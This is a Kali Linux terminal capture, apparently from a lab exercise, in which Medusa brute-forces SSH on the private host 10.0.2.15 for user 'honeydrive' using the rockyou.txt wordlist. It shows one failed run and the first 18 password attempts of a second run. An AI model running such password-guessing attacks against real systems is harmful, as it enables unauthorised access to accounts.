 File Actions Edit View Help
└─$ medusa -h 10.0.2.15 -u honeydrive -P rockyou.txt -M ssh -n 22
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
FATAL: Failed to open file rockyou.txt - No such file or directory
┌──(kali㉿kali)-[~]
└─$ medusa -h 10.0.2.15 -P /home/kali/Desktop/rockyou.txt -u honeydrive -n 22 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 10.0.2.15 (1 of 1, 0 complete) User: honeydrive (1 of 1, 0 complete) Password: 123456 (1 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.15 (1 of 1, 0 complete) User: honeydrive (1 of 1, 0 complete) Password: 12345 (2 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.15 (1 of 1, 0 complete) User: honeydrive (1 of 1, 0 complete) Password: 123456789 (3 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.15 (1 of 1, 0 complete) User: honeydrive (1 of 1, 0 complete) Password: password (4 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.15 (1 of 1, 0 complete) User: honeydrive (1 of 1, 0 complete) Password: iloveyou (5 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.15 (1 of 1, 0 complete) User: honeydrive (1 of 1, 0 complete) Password: princess (6 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.15 (1 of 1, 0 complete) User: honeydrive (1 of 1, 0 complete) Password: 1234567 (7 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.15 (1 of 1, 0 complete) User: honeydrive (1 of 1, 0 complete) Password: rockyou (8 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.15 (1 of 1, 0 complete) User: honeydrive (1 of 1, 0 complete) Password: 12345678 (9 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.15 (1 of 1, 0 complete) User: honeydrive (1 of 1, 0 complete) Password: abc123 (10 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.15 (1 of 1, 0 complete) User: honeydrive (1 of 1, 0 complete) Password: nicole (11 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.15 (1 of 1, 0 complete) User: honeydrive (1 of 1, 0 complete) Password: daniel (12 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.15 (1 of 1, 0 complete) User: honeydrive (1 of 1, 0 complete) Password: babygirl (13 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.15 (1 of 1, 0 complete) User: honeydrive (1 of 1, 0 complete) Password: monkey (14 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.15 (1 of 1, 0 complete) User: honeydrive (1 of 1, 0 complete) Password: lovely (15 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.15 (1 of 1, 0 complete) User: honeydrive (1 of 1, 0 complete) Password: jessica (16 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.15 (1 of 1, 0 complete) User: honeydrive (1 of 1, 0 complete) Password: 654321 (17 of 14344390 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.15 (1 of 1, 0 complete) User: honeydrive (1 of 1, 0 complete) Password: michael (18 of 14344390 complete)